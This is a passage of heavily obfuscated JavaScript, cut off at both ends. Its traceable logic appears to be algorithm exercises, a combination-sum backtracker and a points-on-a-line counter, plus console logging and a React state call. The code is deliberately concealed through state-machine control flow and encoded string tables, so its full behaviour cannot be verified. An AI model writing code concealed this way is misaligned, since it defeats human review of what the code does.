-0x2ac:sBEZR87[bZUGCEX[YpZ4vq+0x298]]=-bZUGCEX[0x3];for(sBEZR87[bZUGCEX[0x34]]=bZUGCEX[ewlFp5+-0xd7];sBEZR87[bZUGCEX[ewlFp5+-0xa5]]<sBEZR87[bZUGCEX[0xae]];sBEZR87[bZUGCEX[0x34]]++){sBEZR87[bZUGCEX[0x45]]=sBEZR87[bZUGCEX[0x3]].indexOf(sBEZR87[bZUGCEX[ewlFp5+-0xd8]][sBEZR87[bZUGCEX[YpZ4vq+0x224]]]);if(sBEZR87[bZUGCEX[0x45]]===-bZUGCEX[JNntIDR+-0xf5])continue;if(sBEZR87[bZUGCEX[0xa8]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[ewlFp5+-0x31]]=sBEZR87[bZUGCEX[YpZ4vq+0x235]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0xa8]]+=sBEZR87[bZUGCEX[JNntIDR+-0xb3]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[-bZUGCEX[0x41]],sBEZR87[-bZUGCEX[JNntIDR+-0xb7]]+=(sBEZR87[bZUGCEX[0xa8]]&bZUGCEX[YpZ4vq+0x21e])>bZUGCEX[ewlFp5+-0xc2]?bZUGCEX[0x14]:bZUGCEX[ewlFp5+-0xc4]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push(sBEZR87[bZUGCEX[JNntIDR+-0xc2]]&bZUGCEX[ewlFp5+-0xc7]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[-bZUGCEX[YpZ4vq+0x231]]-=bZUGCEX[0xc])}while(sBEZR87[-bZUGCEX[ewlFp5+-0x98]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[YpZ4vq+0x298]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(LgEPkW.AoOLeC=LgEPkW.OdVnRk,ewlFp5+=-0x85,YpZ4vq+=0x19d,v7HSNa+=-0x11b);break}else{vJ9hTy0(LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=-0x8d,ewlFp5+=-0xf2,YpZ4vq+=0x19d,v7HSNa+=-0x11b);break}case JNntIDR-0x3f:case 0xb3:vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[0xa8]]<<sBEZR87[-bZUGCEX[0x41]])&bZUGCEX[ewlFp5+-0x42]),LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=-0x8d,ewlFp5+=-0x6d);break;case LgEPkW.OdVnRk.ZLZ2oo+-0xcd:case 0x31:vJ9hTy0(LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=0xb,ewlFp5+=-0x1,YpZ4vq+=-0xc6,v7HSNa+=0xca);break;case JNntIDR- -0x46:vJ9hTy0(LgEPkW.OdVnRk.ZLZ2oo=0x18,sBEZR87[bZUGCEX[YpZ4vq+-0x6e]]=bZUGCEX[YpZ4vq+-0x6b],sBEZR87[bZUGCEX[YpZ4vq+-0x6b]]=\"\\x62\\x76\\x29\\x40\\x38\\x77\\x2a\\x32\\x28\\x24\\x3f\\x3e\\x7e\\x2e\\x22\\x37\\x7c\\x3a\\x3d\\x7b\\x23\\x3b\\x5d\\x7a\\x7d\\x26\\x30\\x34\\x5b\\x60\\x51\\x45\\x54\\x6d\\x39\\x75\\x72\\x79\\x21\\x47\\x42\\x49\\x66\\x6e\\x4f\\x65\\x52\\x73\\x6a\\x46\\x59\\x4c\\x41\\x5a\\x61\\x58\\x43\\x44\\x6f\\x63\\x64\\x68\\x74\\x4d\\x70\\x56\\x78\\x31\\x6b\\x36\\x4b\\x2c\\x55\\x50\\x71\\x67\\x6c\\x5e\\x2b\\x25\\x53\\x3c\\x48\\x4a\\x57\\x33\\x4e\\x2f\\x35\\x69\\x5f\",sBEZR87[bZUGCEX[0x1]]=\"\"+(sBEZR87[bZUGCEX[JNntIDR+0xa6]]||\"\"),sBEZR87[bZUGCEX[JNntIDR+0x152]]=sBEZR87[bZUGCEX[JNntIDR+0xa5]].length,LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=0x19c,ewlFp5+=0xe4,YpZ4vq+=-0x25e,v7HSNa+=-0x99);break;case YpZ4vq-0x201:vJ9hTy0(LgEPkW.OdVnRk.ZLZ2oo=0xdc,LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=0x70,ewlFp5+=0xcd,YpZ4vq+=-0x20e,v7HSNa+=0xca);break;default:vJ9hTy0(sBEZR87[bZUGCEX[0xe]]=[],sBEZR87[bZUGCEX[JNntIDR+-0xc2]]=bZUGCEX[0x2],sBEZR87[-bZUGCEX[0x41]]=bZUGCEX[0x2],LgEPkW.AoOLeC=LgEPkW.OdVnRk,v7HSNa+=0x191);break;case 0x76:case 0x74:vJ9hTy0(LgEPkW.OdVnRk.ZLZ2oo=0x8b,LgEPkW.AoOLeC=LgEPkW.OdVnRk,JNntIDR+=0xeb,ewlFp5+=-0xe8,v7HSNa+=-0x120);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(-0xa4,-0xb,0x6e,-0x1d).next().value);if(wGZ7S_){return JNntIDR}}function ewlFp5(sBEZR87){if(typeof LgEPkW[sBEZR87]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87]=JNntIDR(PNH_rb9[sBEZR87])}return LgEPkW[sBEZR87]}if(ewlFp5(bZUGCEX[0x1ec])+bZUGCEX[0x34]in cvlLZw7){YpZ4vq()}function YpZ4vq(){var sBEZR87,wGZ7S_;function*JNntIDR(wGZ7S_,JNntIDR,YpZ4vq,v7HSNa,LgEPkW={PpJeKi:{}}){while(wGZ7S_+JNntIDR+YpZ4vq+v7HSNa!==0xf9)with(LgEPkW.cxXB0_||LgEPkW)switch(wGZ7S_+JNntIDR+YpZ4vq+v7HSNa){case 0x5b:vJ9hTy0(LgEPkW.cxXB0_=LgEPkW.fBbeel,wGZ7S_+=-0xa2,JNntIDR+=0x1cb,YpZ4vq+=-0xdd,v7HSNa+=0x32);break;case 0x2:case 0xb5:default:vJ9hTy0(LgEPkW.cxXB0_=LgEPkW.BF48YZ,wGZ7S_+=-0x317,JNntIDR+=0x2bd,YpZ4vq+=-0x30,v7HSNa+=0xae);break;case-0x38:case-0x83:case-0xf5:vJ9hTy0(LgEPkW.PpJeKi.dUHhug=-0xb8,LgEPkW.cxXB0_=LgEPkW.PpJeKi,wGZ7S_+=-0x275,JNntIDR+=0x1df,YpZ4vq+=0xad,v7HSNa+=0x7c);break;case-0xc6:case-0x67:case-0xc1:if(JNntIDR!=JNntIDR+0x1ce){vJ9hTy0(LgEPkW.cxXB0_=LgEPkW.PpJeKi,wGZ7S_+=0x81,JNntIDR+=0x68,YpZ4vq+=-0x244,v7HSNa+=0x112);break}case 0xd9:vJ9hTy0(LgEPkW.PpJeKi.dUHhug=0xe7,PpJeKi.tnwrNV=function(wGZ7S_,JNntIDR){var YpZ4vq,v7HSNa;function*LgEPkW(v7HSNa,LgEPkW,sBEZR87,ewlFp5,PNH_rb9={AfcLv66:{}}){while(v7HSNa+LgEPkW+sBEZR87+ewlFp5!==-0xd8)with(PNH_rb9.wiR1FF||PNH_rb9)switch(v7HSNa+LgEPkW+sBEZR87+ewlFp5){default:case 0xc4:if(sBEZR87==-0xfa){vJ9hTy0(PNH_rb9.wiR1FF=PNH_rb9.nxMNFZ6,v7HSNa+=0x47,LgEPkW+=-0xa1,sBEZR87+=0x18e,ewlFp5+=-0x2a);break}case-0x4c:vJ9hTy0(PNH_rb9.wiR1FF=PNH_rb9.iEewNyl,sBEZR87+=-0xda,ewlFp5+=0x4e);break;case v7HSNa!=-0x95&&v7HSNa- -0x78:if(sBEZR87==-(LgEPkW+0x1ee)){vJ9hTy0(PNH_rb9.wiR1FF=PNH_rb9.BEs8NN3,v7HSNa+=-0x1d,LgEPkW+=0xc9,sBEZR87+=-0x5,ewlFp5+=-0x3a);break}case-0xf4:case ewlFp5-0x113:[PNH_rb9.AfcLv66.P98hCs,PNH_rb9.AfcLv66.lwXLn5]=[-0xd2,-0xae];if(sBEZR87==-(v7HSNa+0x18f)){vJ9hTy0(PNH_rb9.wiR1FF=PNH_rb9.aVPmIC,v7HSNa+=0x47,LgEPkW+=0xc9,sBEZR87+=-0x5,ewlFp5+=-0x3a);break}case LgEPkW- -0xdf:vJ9hTy0([PNH_rb9.AfcLv66.P98hCs,PNH_rb9.AfcLv66.lwXLn5]=[0x12,0xcf],AfcLv66.NyyenwJ=[],AfcLv66.N_k1zI_=wGZ7S_.length,wGZ7S_.sort((v7HSNa,LgEPkW)=>v7HSNa-LgEPkW),(0x1,PpJeKi.HolFl7)(AfcLv66.NyyenwJ,[],bZUGCEX[0x2],AfcLv66.N_k1zI_,wGZ7S_,JNntIDR));return YpZ4vq=!0x0,AfcLv66.NyyenwJ}}vJ9hTy0(YpZ4vq=void 0x0,v7HSNa=LgEPkW(-0x4e,-0x2b,0x71,0xbc).next().value);if(YpZ4vq){return v7HSNa}},PpJeKi.HolFl7=gvPaQJ(function(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0xb],wGZ7S_[bZUGCEX[0x1b]]=bZUGCEX[0x7]);if(wGZ7S_[bZUGCEX[0x43]]<bZUGCEX[0x2])return;if(wGZ7S_[bZUGCEX[0x43]]===bZUGCEX[0x2])return wGZ7S_[bZUGCEX[0x2]].push(wGZ7S_[bZUGCEX[0x3]]);for(wGZ7S_[bZUGCEX[0x11]]=wGZ7S_[bZUGCEX[0x1]];wGZ7S_[bZUGCEX[0x11]]<wGZ7S_[bZUGCEX[0x6]];wGZ7S_[bZUGCEX[0x11]]++){if(wGZ7S_[bZUGCEX[0xe]][wGZ7S_[bZUGCEX[0x11]]]>wGZ7S_[bZUGCEX[0x43]])break;if(wGZ7S_[bZUGCEX[0x11]]>wGZ7S_[bZUGCEX[0x1]]&&wGZ7S_[bZUGCEX[0xe]][wGZ7S_[bZUGCEX[0x11]]]===wGZ7S_[bZUGCEX[0xe]][wGZ7S_[bZUGCEX[0x11]]-bZUGCEX[0x3]])continue;vJ9hTy0(wGZ7S_[bZUGCEX[0x1b]]=MbJI0_Z(ewlFp5(bZUGCEX[0x1ed])).from(wGZ7S_[bZUGCEX[0x3]]),wGZ7S_[bZUGCEX[0x1b]].push(wGZ7S_[bZUGCEX[0xe]][wGZ7S_[bZUGCEX[0x11]]]),(0x1,PpJeKi.HolFl7)(wGZ7S_[bZUGCEX[0x2]],wGZ7S_[bZUGCEX[0x1b]],wGZ7S_[bZUGCEX[0x11]]+bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x6]],wGZ7S_[bZUGCEX[0xe]],wGZ7S_[bZUGCEX[0x43]]-wGZ7S_[bZUGCEX[0xe]][wGZ7S_[bZUGCEX[0x11]]]))}},bZUGCEX[YpZ4vq+0xd7]));return sBEZR87=!0x0,MbJI0_Z(ewlFp5(bZUGCEX[0x1ee])).log(PpJeKi.tnwrNV);case JNntIDR-0x28:vJ9hTy0(LgEPkW.PpJeKi.dUHhug=0x2c,LgEPkW.cxXB0_=LgEPkW.PpJeKi,JNntIDR+=0x8a,YpZ4vq+=0x81);break}}vJ9hTy0(sBEZR87=void 0x0,wGZ7S_=JNntIDR(-0x83,0x1cd,-0xcc,0x5b).next().value);if(sBEZR87){return wGZ7S_}}wGZ7S_={get[ewlFp5(bZUGCEX[0x1ef])](){return zGbGWU},get[ewlFp5(bZUGCEX[0x1f0])](){return HWeCkd0},get[ewlFp5(bZUGCEX[0x1f1])+bZUGCEX[0x1f2]](){if(ewlFp5(bZUGCEX[0x1f3])in cvlLZw7){sBEZR87()}function sBEZR87(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x2]}return mhT7Oh},get[ewlFp5(bZUGCEX[0x1f8])](){var sBEZR87,wGZ7S_;function*JNntIDR(wGZ7S_,YpZ4vq,v7HSNa={KLcA7k:{}},LgEPkW){while(wGZ7S_+YpZ4vq!==-0xc2)with(v7HSNa.sco24s||v7HSNa)switch(wGZ7S_+YpZ4vq){case wGZ7S_- -0x73:case 0x3b:vJ9hTy0([v7HSNa.KLcA7k.WOLPLt,v7HSNa.KLcA7k.CyVwLyN]=[0x37,-0xee],KLcA7k.ekK_8m=function(...wGZ7S_){return JNntIDR(0x88,-0x35,{KLcA7k:v7HSNa.KLcA7k,iF3ngGA:{}},wGZ7S_).next().value});if(ewlFp5(bZUGCEX[0x1f9])in cvlLZw7){vJ9hTy0(v7HSNa.sco24s=v7HSNa.KLcA7k,wGZ7S_+=0x17d,YpZ4vq+=-0xc3);break}else{vJ9hTy0(v7HSNa.sco24s=v7HSNa.KLcA7k,wGZ7S_+=0x17d,YpZ4vq+=-0x128);break}case-0x4d:case v7HSNa.KLcA7k.CyVwLyN+0x7b:[v7HSNa.KLcA7k.WOLPLt,v7HSNa.KLcA7k.CyVwLyN]=[0x7a,-0x38];case v7HSNa.KLcA7k.CyVwLyN+0x31:vJ9hTy0((0x1,ekK_8m)(),v7HSNa.sco24s=v7HSNa.KLcA7k,wGZ7S_+=0xe9,YpZ4vq+=0x36);break;case-0x79:case 0xa5:case 0xc7:vJ9hTy0((0x1,ekK_8m)(),v7HSNa.sco24s=v7HSNa.KLcA7k,YpZ4vq+=-0x65);break;case-0xad:case wGZ7S_!=-0x7f&&wGZ7S_- -0x1e:vJ9hTy0([...d8QTCTM.Qwptfh0]=LgEPkW,d8QTCTM.Qwptfh0[bZUGCEX[wGZ7S_+-0x88]]=bZUGCEX[wGZ7S_+-0x86],d8QTCTM.Qwptfh0[-bZUGCEX[0x94]]=MbJI0_Z(ewlFp5(bZUGCEX[0x1f7])).useState(bZUGCEX[0x18a]));return ZZaqEg[\"KGODfK\"](MbJI0_Z(ewlFp5(bZUGCEX[0x1fa])),bZUGCEX[0x7],ZZaqEg[\"KGODfK\"](MbJI0_Z(ewlFp5(bZUGCEX[0x1fb])+bZUGCEX[0x16f]),bZUGCEX[0x7]));case 0x99:case 0x95:case 0x53:vJ9hTy0([...iF3ngGA.cblxbwU]=LgEPkW,iF3ngGA.FHhvPMl=function(...wGZ7S_){return JNntIDR(0x88,0x1e,{iF3ngGA:v7HSNa.iF3ngGA,KLcA7k:v7HSNa.KLcA7k,d8QTCTM:{}},wGZ7S_).next().value},iF3ngGA.cblxbwU[bZUGCEX[wGZ7S_+-0x88]]=bZUGCEX[0x2]);return;case-0x61:return;case-0x10:case-0x70:case wGZ7S_-0xb5:case-0x71:return sBEZR87=!0x0,AGkIGM;case-0xe8:case YpZ4vq!=-0xa6&&YpZ4vq-0x1e:vJ9hTy0(v7HSNa.sco24s=v7HSNa.KLcA7k,wGZ7S_+=0x135,YpZ4vq+=0x17);break;case YpZ4vq- -0x49:case-0x22:default:vJ9hTy0(v7HSNa.sco24s=v7HSNa.KLcA7k,wGZ7S_+=0xce,YpZ4vq+=0x17);break;case YpZ4vq!=-0x67&&YpZ4vq-0x1e:vJ9hTy0(v7HSNa.sco24s=v7HSNa.KLcA7k,wGZ7S_+=0x67,YpZ4vq+=0x3f);break}}vJ9hTy0(sBEZR87=void 0x0,wGZ7S_=JNntIDR(-0x66,0x73).next().value);if(sBEZR87){return wGZ7S_}},get[ewlFp5(bZUGCEX[0x1fc])+bZUGCEX[0xd2]](){return ieAvmO},get[ewlFp5(bZUGCEX[0x1fd])](){return v8OYML},get[ewlFp5(bZUGCEX[0x1fe])](){if(ewlFp5(bZUGCEX[0x1ff])in cvlLZw7){sBEZR87()}function sBEZR87(...sBEZR87){var wGZ7S_,JNntIDR;function*YpZ4vq(JNntIDR,YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD={zzgmpbL:{}}){while(JNntIDR+YpZ4vq+OkM_Dx+Y9azw4N!==-0x3b)with(ssF6wD.QCilhRQ||ssF6wD)switch(JNntIDR+YpZ4vq+OkM_Dx+Y9azw4N){default:vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[YpZ4vq+0x71],sBEZR87[bZUGCEX[0x4]]=gvPaQJ(function(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x200]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x43]]=bZUGCEX[0x2],JNntIDR[-bZUGCEX[0x201]]=JNntIDR[bZUGCEX[0x2]].length);for(JNntIDR[-bZUGCEX[0x21]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x21]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[-bZUGCEX[0x21]]++){vJ9hTy0(JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x3]);for(JNntIDR[bZUGCEX[0xc]]=JNntIDR[-bZUGCEX[0x21]]+bZUGCEX[0x3];JNntIDR[bZUGCEX[0xc]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[bZUGCEX[0xc]]++){vJ9hTy0(gvPaQJ(OkM_Dx),gvPaQJ(YpZ4vq));function YpZ4vq(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x3]]=\"\\x56\\x42\\x2b\\x25\\x72\\x7e\\x34\\x39\\x31\\x71\\x48\\x3f\\x4c\\x51\\x32\\x24\\x36\\x2e\\x4b\\x6d\\x67\\x6e\\x26\\x74\\x33\\x6b\\x5f\\x37\\x66\\x5a\\x44\\x4a\\x46\\x38\\x54\\x5e\\x75\\x43\\x3a\\x79\\x50\\x4e\\x73\\x78\\x3e\\x76\\x69\\x5b\\x63\\x29\\x49\\x28\\x45\\x2a\\x7c\\x2c\\x35\\x3d\\x59\\x55\\x22\\x77\\x53\\x60\\x61\\x4d\\x7d\\x41\\x64\\x4f\\x40\\x70\\x2f\\x21\\x7a\\x7b\\x57\\x23\\x30\\x6a\\x3b\\x5d\\x3c\\x52\\x47\\x68\\x58\\x65\\x62\\x6c\\x6f\",JNntIDR[bZUGCEX[0x188]]=\"\"+(JNntIDR[bZUGCEX[0x2]]||\"\"),JNntIDR[bZUGCEX[0xc2]]=JNntIDR[bZUGCEX[0x188]].length,JNntIDR[-bZUGCEX[0xa9]]=[],JNntIDR[bZUGCEX[0x36]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(JNntIDR[-bZUGCEX[0x202]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x202]]<JNntIDR[bZUGCEX[0xc2]];JNntIDR[-bZUGCEX[0x202]]++){JNntIDR[bZUGCEX[0x45]]=JNntIDR[bZUGCEX[0x3]].indexOf(JNntIDR[bZUGCEX[0x188]][JNntIDR[-bZUGCEX[0x202]]]);if(JNntIDR[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(JNntIDR[bZUGCEX[0x13]]<bZUGCEX[0x2]){JNntIDR[bZUGCEX[0x13]]=JNntIDR[bZUGCEX[0x45]]}else{vJ9hTy0(JNntIDR[bZUGCEX[0x13]]+=JNntIDR[bZUGCEX[0x45]]*bZUGCEX[0x18],JNntIDR[bZUGCEX[0x36]]|=JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]],JNntIDR[bZUGCEX[0x6]]+=(JNntIDR[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(JNntIDR[-bZUGCEX[0xa9]].push(JNntIDR[bZUGCEX[0x36]]&bZUGCEX[0x12]),JNntIDR[bZUGCEX[0x36]]>>=bZUGCEX[0xc],JNntIDR[bZUGCEX[0x6]]-=bZUGCEX[0xc])}while(JNntIDR[bZUGCEX[0x6]]>bZUGCEX[0x13]);JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(JNntIDR[bZUGCEX[0x13]]>-bZUGCEX[0x3]){JNntIDR[-bZUGCEX[0xa9]].push((JNntIDR[bZUGCEX[0x36]]|JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]])&bZUGCEX[0x12])}return iLoV7t(JNntIDR[-bZUGCEX[0xa9]])}function OkM_Dx(...JNntIDR){JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[JNntIDR[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[JNntIDR[bZUGCEX[0x2]]]=YpZ4vq(PNH_rb9[JNntIDR[bZUGCEX[0x2]]])}return LgEPkW[JNntIDR[bZUGCEX[0x2]]]}if(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x&&JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y){JNntIDR[bZUGCEX[0xe]]++;continue}JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y?JNntIDR[bZUGCEX[0x43]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x203])+bZUGCEX[0xf4]).MAX_SAFE_INTEGER:JNntIDR[bZUGCEX[0x43]]=(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x)/(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y);if(!JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]])JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]=bZUGCEX[0x2];vJ9hTy0(JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]++,JNntIDR[bZUGCEX[0x4]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x204])).max(JNntIDR[bZUGCEX[0x4]],JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]]))}vJ9hTy0(JNntIDR[bZUGCEX[0x4]]+=JNntIDR[bZUGCEX[0xe]],JNntIDR[bZUGCEX[0x200]]=MbJI0_Z(ewlFp5(bZUGCEX[0x205])).max(JNntIDR[bZUGCEX[0x200]],JNntIDR[bZUGCEX[0x4]]))}return JNntIDR[bZUGCEX[0x200]]}));return wGZ7S_=!0x0,MbJI0_Z(ewlFp5(bZUGCEX[0x1ee])).log(sBEZR87[bZUGCEX[0x4]]);case-0x43:case-0x80:case 0xc0:vJ9hTy0(ssF6wD.QCilhRQ=ssF6wD.zzgmpbL,JNntIDR+=-0x1f0,YpZ4vq+=0xa2,Y9azw4N+=0x8e);break;case-0x70:case-0x91:case 0xf9:vJ9hTy0(ssF6wD.zzgmpbL.OF2JVhd=0x19,sBEZR87[bZUGCEX[OkM_Dx+-0xf0]]=bZUGCEX[OkM_Dx+-0xee],sBEZR87[bZUGCEX[0x4]]=gvPaQJ(function(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x200]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x43]]=bZUGCEX[0x2],JNntIDR[-bZUGCEX[0x201]]=JNntIDR[bZUGCEX[0x2]].length);for(JNntIDR[-bZUGCEX[0x21]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x21]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[-bZUGCEX[0x21]]++){vJ9hTy0(JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x4]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xe]]=bZUGCEX[0x3]);for(JNntIDR[bZUGCEX[0xc]]=JNntIDR[-bZUGCEX[0x21]]+bZUGCEX[0x3];JNntIDR[bZUGCEX[0xc]]<JNntIDR[-bZUGCEX[0x201]];JNntIDR[bZUGCEX[0xc]]++){vJ9hTy0(gvPaQJ(OkM_Dx),gvPaQJ(YpZ4vq));function YpZ4vq(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x3]]=\"\\x56\\x42\\x2b\\x25\\x72\\x7e\\x34\\x39\\x31\\x71\\x48\\x3f\\x4c\\x51\\x32\\x24\\x36\\x2e\\x4b\\x6d\\x67\\x6e\\x26\\x74\\x33\\x6b\\x5f\\x37\\x66\\x5a\\x44\\x4a\\x46\\x38\\x54\\x5e\\x75\\x43\\x3a\\x79\\x50\\x4e\\x73\\x78\\x3e\\x76\\x69\\x5b\\x63\\x29\\x49\\x28\\x45\\x2a\\x7c\\x2c\\x35\\x3d\\x59\\x55\\x22\\x77\\x53\\x60\\x61\\x4d\\x7d\\x41\\x64\\x4f\\x40\\x70\\x2f\\x21\\x7a\\x7b\\x57\\x23\\x30\\x6a\\x3b\\x5d\\x3c\\x52\\x47\\x68\\x58\\x65\\x62\\x6c\\x6f\",JNntIDR[bZUGCEX[0x188]]=\"\"+(JNntIDR[bZUGCEX[0x2]]||\"\"),JNntIDR[bZUGCEX[0xc2]]=JNntIDR[bZUGCEX[0x188]].length,JNntIDR[-bZUGCEX[0xa9]]=[],JNntIDR[bZUGCEX[0x36]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(JNntIDR[-bZUGCEX[0x202]]=bZUGCEX[0x2];JNntIDR[-bZUGCEX[0x202]]<JNntIDR[bZUGCEX[0xc2]];JNntIDR[-bZUGCEX[0x202]]++){JNntIDR[bZUGCEX[0x45]]=JNntIDR[bZUGCEX[0x3]].indexOf(JNntIDR[bZUGCEX[0x188]][JNntIDR[-bZUGCEX[0x202]]]);if(JNntIDR[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(JNntIDR[bZUGCEX[0x13]]<bZUGCEX[0x2]){JNntIDR[bZUGCEX[0x13]]=JNntIDR[bZUGCEX[0x45]]}else{vJ9hTy0(JNntIDR[bZUGCEX[0x13]]+=JNntIDR[bZUGCEX[0x45]]*bZUGCEX[0x18],JNntIDR[bZUGCEX[0x36]]|=JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]],JNntIDR[bZUGCEX[0x6]]+=(JNntIDR[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(JNntIDR[-bZUGCEX[0xa9]].push(JNntIDR[bZUGCEX[0x36]]&bZUGCEX[0x12]),JNntIDR[bZUGCEX[0x36]]>>=bZUGCEX[0xc],JNntIDR[bZUGCEX[0x6]]-=bZUGCEX[0xc])}while(JNntIDR[bZUGCEX[0x6]]>bZUGCEX[0x13]);JNntIDR[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(JNntIDR[bZUGCEX[0x13]]>-bZUGCEX[0x3]){JNntIDR[-bZUGCEX[0xa9]].push((JNntIDR[bZUGCEX[0x36]]|JNntIDR[bZUGCEX[0x13]]<<JNntIDR[bZUGCEX[0x6]])&bZUGCEX[0x12])}return iLoV7t(JNntIDR[-bZUGCEX[0xa9]])}function OkM_Dx(...JNntIDR){JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[JNntIDR[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[JNntIDR[bZUGCEX[0x2]]]=YpZ4vq(PNH_rb9[JNntIDR[bZUGCEX[0x2]]])}return LgEPkW[JNntIDR[bZUGCEX[0x2]]]}if(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x&&JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y){JNntIDR[bZUGCEX[0xe]]++;continue}JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y?JNntIDR[bZUGCEX[0x43]]=MbJI0_Z(OkM_Dx(bZUGCEX[0x203])+bZUGCEX[0xf4]).MAX_SAFE_INTEGER:JNntIDR[bZUGCEX[0x43]]=(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].x-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].x)/(JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x21]]].y-JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xc]]].y);if(!JNntIDR[bZUGCEX[0x1]][JNntIDR[bZUGCEX[0x43]]])JNntIDR[bZUG